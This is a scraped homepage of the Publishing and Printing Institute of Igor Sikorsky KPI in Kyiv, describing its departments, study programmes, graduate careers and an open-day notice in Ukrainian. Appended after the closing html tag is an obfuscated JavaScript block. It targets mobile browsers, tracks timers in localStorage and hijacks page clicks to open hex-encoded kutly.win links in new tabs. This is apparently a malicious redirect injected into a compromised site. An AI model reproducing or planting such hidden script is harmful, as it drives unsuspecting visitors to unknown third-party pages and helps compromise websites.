<div class="custom"  >
	<div id="kpi">
<div id="logo"><a href="http://vpi.kpi.ua/"><img src="/images/vpi__1.gif" alt="vpi  1" width="115" height="115" /></a>
<div id="vpi">Видавничо-поліграфічний інститут&nbsp;</div>
<div id="kpi" style="text-align: justify;">КПІ ім. Ігоря Сікорського</div>
</div>
</div>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: -40px; top: 71px; width: 1px; height: 1px; overflow: hidden;">Національний технічний університет України<br />"Київський політехнічний інститут імені Ігоря Сікорського"</div></div>

                                        <div style="margin-top: 30px"><div class="mod-languages lang">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="http://vpi.kpi.ua/index.php/88-napriamky-pidhotovky.html">
												<img src="/media/mod_languages/images/uk.gif" alt="Українська (UA)" title="Українська (UA)" />										</a>
			</li>
								<li>
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
</div>
                                        </div> <!-- end line -->


                        </div><!-- end header -->
          <div class="row" id="my_style">
                        <div id="contentarea">
                                        <div id="breadcrumbs">

                                                        

                                        </div>

<div class="col-xs-11 col-md-6 col-md-push-3" id="wrapper2" >

                                                <div id="main">

                                                
                                                        <div id="system-message-container">
	</div>

                                                        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="uk-UA" />
		<div class="page-header">
		<h1> Головна </h1>
	</div>
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: center;" align="CENTER"><strong>  ВИДАВНИЧО – ПОЛІГРАФІЧНИЙ ІНСТИТУТ</strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="JUSTIFY">готує фахівців за наступними ступенями освіти: <strong>бакалавр</strong>, <strong>магістр, PhD</strong>. Крім того, у ВПІ є <em><strong>довузівська</strong> </em> підготовка та <em><strong>друга вища освіта</strong> </em><em><strong>.</strong></em></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"> <strong>ПІДГОТОВКА ЗДІЙСНЮЄТЬСЯ ЗА ОСВІТНІМИ ПРОГРАМАМИ:</strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"> </p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: center;" align="CENTER"><span style="text-decoration: underline;"><span style="color: #000000;"><a href="http://tpv.vpi.kpi.ua/"><span style="color: #000000;"><strong>КАФЕДРА ТЕХНОЛОГІЇ ПОЛІГРАФІЧНОГО ВИРОБНИЦТВА </strong></span> </a> </span> </span></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Спеціальність G20 Видавництво та поліграфія </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Освітня програма Технології друкованих і електронних видань </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Форма навчання Денна, заочна, прискорена</strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Студенти вивчають сучасні технологічні процеси поліграфічного виробництва, у тому числі програми обробки текстової та графічної інформації, верстання, дизайну та макетування електронних та друкованих видань, розроблення паковань, графічного дизайну: HTML, CSS, Adobe Illustrator, Adobe Photoshop, Adobe InDesign, CorelDRAW, QuarkXPress, CERBER®, AutoCAD, T-FLEX CAD, MathCAD, Heidelberg Signa Station, Package Designer, SPSSI, Kodak Preps тощо.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Кар’єрні можливості: Випускники працюють інженерами-технологами, дизайнерами, інженерами-дослідниками на поліграфічних підприємствах, у видавництвах, друкарнях, науково-дослідних та проектних організаціях, що розробляють та випускають різноманітні видання та паковання, а також продукцію, яка потребує додаткового захисту від підробки (банкноти, цінні папери, дипломи, акцизні марки тощо).</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><a style="font-size: 16.016px; text-align: justify;" href="https://www.facebook.com/pages/category/Education/Кафедра-технології-поліграфічного-виробництва-ВПІ-КПІ-ім-Ігоря-Сікорського-104785264591603/"><img src="/images/repro_FB.png" alt="" width="34" height="34" /></a> <br /><br /></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: center;" align="CENTER"><span style="text-decoration: underline;"><span style="color: #000000;"><a href="https://repro.kpi.ua/"><span style="color: #000000;"><strong>КАФЕДРА РЕПРОГРАФІЇ</strong></span></a> </span> </span></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Спеціальність G20 Видавництво та поліграфія </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Освітня програма Технології друкованих і електронних видань </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Форма навчання Денна, заочна</strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Студент опановує технології створення електронних видань; технології створення мультимедійних продуктів; дизайн видань і паковань та їх 3D-моделювання; програмні продукти верстання видань; програмно- технічні засоби мультимедійних видань; обробку аудіо- та відеоінформації із застосуванням сучасних апаратно-програмних комплексів та програмного забезпечення Autodesk 3ds Max, Adobe InDesign, Adobe After Effect, Adobe Premiere Pro, AdobePhotoshop, HTML, CSS.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Кар’єрні можливості: Випускники можуть працювати у видавництвах, медіа центрах, підприємствах, рекламних агенціях, фірмах, виконуючи обов’язки дизайнерів, менеджерів, технологів, інженерів-дослідників електронних, мультимедійних і комплексних видань, їхніх конструкційних елементів із застосуванням сучасних комп’ютерних видавничих систем.<strong><br /></strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong style="font-size: 16.016px;"><strong style="text-align: justify; font-size: 16.016px;"><a style="font-size: 16.016px;" href="https://www.facebook.com/repro.kpi/"><img src="/images/repro_FB.png" alt="" width="34" height="34" /></a>      </strong> <img src="/images/prezi_horizontal.png" alt="" width="58" height="33" border="0" />    <a href="http://prezi.com/rpr_qbij_97n/?utm_campaign=share&amp;utm_medium=copy&amp;rc=ex0share" target="_blank" rel="noopener noreferrer"><img src="/images/icon_Repron.jpg" alt="" width="78" height="36" border="0" /></a> </strong></p>
<p> </p>
<hr width="300" />
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: center;" align="CENTER"><strong> <span style="text-decoration: underline; color: #000000;"><a href="http://mapv.vpi.kpi.ua"><span style="color: #000000; text-decoration: underline;">КАФЕДРА МАШИН ТА АГРЕГАТІВ ПОЛІГРАФІЧНОГО ВИРОБНИЦТВА </span></a> </span></strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Спеціальність G11 Машинобудування (за спеціалізаціями)</strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Освітня програма Інжинірінг поліграфічних систем</strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Форма навчання Денна, заочна </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Студенти вивчають сучасне поліграфічне обладнання, засоби проектування і дослідження поліграфічних комп’ютеризованих технічних систем, у тому числі мову програмування C++ з підтримкою об'єктно-орієнтованого, узагальненого та процедурного напрямків програмування, «КОМПАС», Autodesk Inventor, SolidWorks, AutoCAD, MathCad, MATLAB, Adobe Photoshop, Adobe Illustrator.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Кар’єрні можливості: Випускники можуть працювати на провідних підприємствах поліграфічної і пакувальної галузей, у фірмах, що займаються виготовленням, розповсюдженням і технічним обслуговуванням поліграфічних і пакувальних технологічних комплексів. Кафедра має широкі міжнародні зв’язки з провідними навчальними закладами та зарубіжними фірмами-виробниками поліграфічного устаткування, зокрема ”Heidelberger”, КВА (Німеччина), Muller Martini (Швейцарія).</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong style="font-size: 16.016px; text-align: justify;"><a style="font-size: 16.016px; text-align: justify;" href="https://www.facebook.com/vpi.mapv"><img src="/images/repro_FB.png" alt="" width="34" height="34" /></a></strong>     </p>
<hr width="300" />
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: center;" align="CENTER"><span style="text-decoration: underline;"><span style="color: #000000;"><a href="http://graf.kpi.ua/"><span style="color: #000000;"><strong>КАФЕДРА ГРАФІКИ </strong></span> </a> </span> </span></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Спеціальність B4 Образотворче мистецтво та реставрація </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Освітня програма Образотворче мистецтво </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Форма навчання Денна, заочна </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Студенти опановують образотворче мистецтво: рисунок, композицію, живопис, офорт, літографію, техніку й технологію художніх матеріалів для створення художнього образу; засоби побудови шрифтових композицій, створення оригінал-макетів поліграфічних видань, дизайну електронних видань із застосуванням сучасного обладнання та програмного забезпечення, у тому числі Adobe Illustrator, Adobe Photoshop, CorelDRAW, Adobe Flash, Font Creator, FontLab Studio, Adobe InDesign.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Кар’єрні можливості: Випускники можуть займатися усіма видами образотворчого мистецтва, працювати у видавництвах, редакціях ЗМІ, дизайн-студіях, видавничих відділах підприємств, піар та рекламних агентствах тощо. Випускники працюють на посадах художнього редактора, дизайнера, головного художника, керівника видавничого відділу з художнього оформлення, викладачами в навчальних закладах.</p>
<hr width="300" />
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: center;" align="CENTER"><strong> <span style="text-decoration: underline;"><span style="color: #000000;"><a href="http://vsr.vpi.kpi.ua/"><span style="color: #000000; text-decoration: underline;">КАФЕДРА ВИДАВНИЧОЇ СПРАВИ ТА РЕДАГУВАННЯ </span></a> </span></span></strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong> Спеціальність C7 Журналістика </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Освітня програма Видавнича справа та редагування </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Форма навчання Денна, заочна </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Студенти здобувають знання, уміння і навички, які надалі допоможуть їм організовувати власні видавництва та видавничі організації, рекламні агенції, розробляти видавничу програму; створювати оригінал-макети друкованих та електронних видань; здійснювати редакторський аналіз різних видів видань; писати та редагувати тексти до різних медіа.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Кар’єрні можливості: Випускники працюють у видавництвах, редакціях друкованих та електронних видань, редакційно-видавничих відділах підприємств, інформаційних, рекламних агентствах, на радіо й телебаченні, обіймають посади редактора, старшого редактора, головного редактора, коректора, журналіста, керівника редакційно-видавничого відділу науково-дослідної установи, навчального закладу тощо.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><a style="font-size: 16.016px;" href="https://www.facebook.com/PublishingEditingPPI"><strong><strong style="text-align: justify; font-size: 16.016px;"><img src="/images/repro_FB.png" alt="" width="34" height="34" /></strong> </strong></a></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong style="font-size: 14px; text-align: justify;">Спеціальність <strong>C7</strong> Журналістика</strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Освітня програма Реклама та зв’язки з громадськістю </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><strong>Форма навчання Денна </strong></p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Студенти опановують знання, які дозволять їм займатися рекламно- інформаційною, рекламно-управлінською (менеджерською), організаційно-рекламною, маркетингово-рекламною, інформаційно-комунікативною, інформаційно-творчою, інформаційно- управлінською, експертно-комунікативною діяльністю.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER">Кар’єрні можливості: Випускники можуть працювати керівниками рекламних і PR-агенцій, відділів реклами та PR, менеджерами у сфері надання інформації, менеджерами з реклами та PR на телебаченні, радіо, у друкованих та інтернет-виданнях, державних і комерційних установах, медіапорталах, прес-секретарями, копірайтерами, спічрайтерами, експертами з комунікації в партіях та інших громадських організаціях.</p>
<p class="western" style="font-size: 14px; font-style: normal; line-height: normal; text-align: justify;" align="CENTER"><a style="font-size: 16.016px;" href="https://www.facebook.com/PublishingEditingPPI"><strong style="font-size: 16.016px; text-align: justify;"><img src="/images/repro_FB.png" alt="" width="34" height="34" /></strong></a></p> 	</div>

	
							</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                        

                                        <div class="left1 leftbigger col-xs-12 col-md-3 col-md-pull-9" id="nav">
                                                   
                                                                

<div class="custom"  >
	<iframe width="254" height="143" src="https://www.youtube.com/embed/Q6MJ5m4jmXc" title="YouTube video player" frameborder="0" allow="accelerometer; muted; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br><br>

<iframe width="254" height="143" src="https://www.youtube.com/embed/tYLL26bIYL0" title="YouTube video player" frameborder="0" allow="accelerometer; muted; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>

<iframe width="254" height="143" src="http://vpi.kpi.ua/images/Final_VPI_Color.mp4" frameborder="0" autoplay preload="false" muted="" allow=" picture-in-picture" allowfullscreen></iframe><br>
</div>

                                                                
<div
	class="moduletable_js "><div class="module_content "
	id="module_132" tabindex="-1">

<div class="custom"  >
	<br />
<table style="background-color: #fbb43c; border: 1px inherit #000000;">
<tbody>
<tr>
<td>&nbsp;
<h2 style="font-size: 12pt; text-align: center;"><strong>День відкритих дверей НН ВПІ </strong><br /><strong>10.05.2025 р. о 12:00</strong><br /><strong>за адресою вул. Янгеля 1/37, корпус 8</strong></h2>
<p style="text-align: center;">Попередня реєстрація: <br /><a href="https://forms.gle/k8JDFqVLBosjVwsx6">https://forms.gle/k8JDFqVLBosjVwsx6</a></p>
</td>
</tr>
</tbody>
</table>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;"><strong><span style="font-size: large; line-height: 1.3em; color: #cf5d39;">Гаряча лінія ВПІ з питань вступу:</span></strong></div>
<div style="text-align: center;"><strong><span style="font-size: large; line-height: 1.3em; color: #cf5d39;">(096) 137-95-37</span></strong></div>
<div style="text-align: center;"><strong><span style="font-size: large; line-height: 1.3em; color: #cf5d39;"><a href="https://t.me/abit_VPI" target="_blank" rel="noopener">@abit_VPI</a><br /><a href="mailto:vstup.vpi@gmail.com"></a><a>vstup.vpi@gmail.com</a></span></strong></div>
<div style="text-align: center;">&nbsp;</div></div>
</div>
</div>
	
		<!--[if lte IE 7]>
		<link href="/modules/mod_maximenuck/themes/css3megamenu/css/ie7.css" rel="stylesheet" type="text/css" />
		<![endif]--><!-- debut Maximenu CK, par cedric keiflin -->
	<div class="maximenuckv" id="maximenuck1" style="z-index:10;">
	        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class="menu maximenuck" style="">
								<li data-level="1" class="maximenuck item488 first level1 " style="z-index : 12000;"><a class="maximenuck " href="http://tpv.vpi.kpi.ua/"><span class="titreck">Кафедра технології поліграфічного виробництва</span></a>
		</li><li data-level="1" class="maximenuck item490 level1 " style="z-index : 11999;"><a class="maximenuck " href="http://graf.kpi.ua/"><span class="titreck">Кафедра графіки</span></a>
		</li><li data-level="1" class="maximenuck item491 level1 " style="z-index : 11998;"><a class="maximenuck " href="http://mapv.vpi.kpi.ua"><span class="titreck">Кафедра машин та агрегатів поліграфічного виробництва</span></a>
		</li><li data-level="1" class="maximenuck item492 level1 " style="z-index : 11997;"><a class="maximenuck " href="http://vsr.vpi.kpi.ua"><span class="titreck">Кафедра видавничої справи та редагування</span></a>
		</li><li data-level="1" class="maximenuck item493 last level1 " style="z-index : 11996;"><a class="maximenuck " href="http://repro.kpi.ua/"><span class="titreck">Кафедра репрографії</span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->

                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->
            </div>

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        

<div class="custom"  >
	<table border="0" style="width: 100%;">
<tbody>
<tr>
<td valign="top">
<p style="text-align: left;">Видавничо-поліграфічний інститут КПІ ім. Ігоря Сікорського</p>
<p style="text-align: left;">м. Київ,&nbsp;<span>вул. Янгеля, 1/37</span></p>
</td>
<td style="text-align: right;" valign="top">
<p>Ми в соцмережах</p>
<table style="width: 30px; height: 28px; float: right;">
<tbody>
<tr>
<td style="width: 30px; text-align: right; vertical-align: middle;"><a href="https://t.me/dekanat_vpi_kpi" target="_blank" rel="noopener"><img src="/images/sm/tg.png" alt="tg" width="33" height="31" /></a> </td>
<td style="width: 30px; text-align: right; vertical-align: middle;"><a href="https://www.facebook.com/nnvpi" target="_blank" rel="noopener"><img src="/images/sm/fb.png" alt="fb" width="33" height="31" /></a> </td>
<td style="width: 30px; text-align: right; vertical-align: middle;"><img src="/images/sm/yt.png" alt="yt" width="33" height="31" /> </td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table></div>

                                       


                                </div><!-- end footer -->

                        </div>

                </div>
        
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57051629-1', 'auto');
  ga('send', 'pageview');

</script>
        </body>
</html>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x68\x45\x52\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x47\x7a\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x49\x74\x75\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x4a\x4f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x41\x72\x52\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x43\x71\x72\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x63\x6e\x7a\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x74\x44\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x5a\x71\x74\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x77\x79\x69\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

--- FILE ---
